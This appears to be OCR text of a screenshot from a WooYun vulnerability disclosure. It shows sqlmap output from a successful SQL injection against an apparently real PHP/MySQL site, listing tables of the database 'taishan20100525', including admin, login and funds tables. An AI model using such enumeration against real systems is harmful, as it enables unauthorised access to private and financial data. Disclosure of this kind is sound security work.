 管理员: sqlmap
---
[21:31:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[21:31:14] [INFO] fetching tables for database: 'taishan20100525'
[21:31:29] [WARNING] reflective value(s) found and filtering out
Database: taishan20100525
[186 tables]
+-----------------------------+
¦ user ¦
¦ admin ¦
¦ admin_identify ¦
¦ admin_login_info ¦
¦ admin_order_set ¦
¦ admin_persona_func ¦
¦ admin_right ¦
¦ admin_unit_right ¦
¦ city ¦
¦ city_copy ¦
¦ counter ¦
¦ cp_info ¦
¦ cp_re ¦
¦ cp_reply ¦
¦ cp_reply_appraise ¦
¦ cp_to ¦
¦ cp_to_log ¦
¦ department ¦
¦ flink ¦
¦ flink_type ¦
¦ funds_acc ¦
¦ funds_acc_item ¦
¦ funds_account ¦
¦ funds_class ¦
¦ funds_class_unit ¦
¦ funds_class_year ¦
¦ funds_coa ¦
¦ funds_coa_acc ¦
¦ funds_detail ¦
¦ funds_detail_in ¦
¦ funds_detail_in_log ¦
¦ funds_detail_out_excel ¦
¦ funds_detail_out_fujian ¦
¦ funds_detail_res ¦
¦ funds_detail_send ¦
¦ funds_detail_send_log ¦
¦ funds_detail_tmp ¦
¦ funds_detail_total ¦
¦ funds_edu_del ¦
¦ funds_edu_head ¦
¦ funds_edu_res ¦
¦ funds_fujian ¦
www.wooyun.org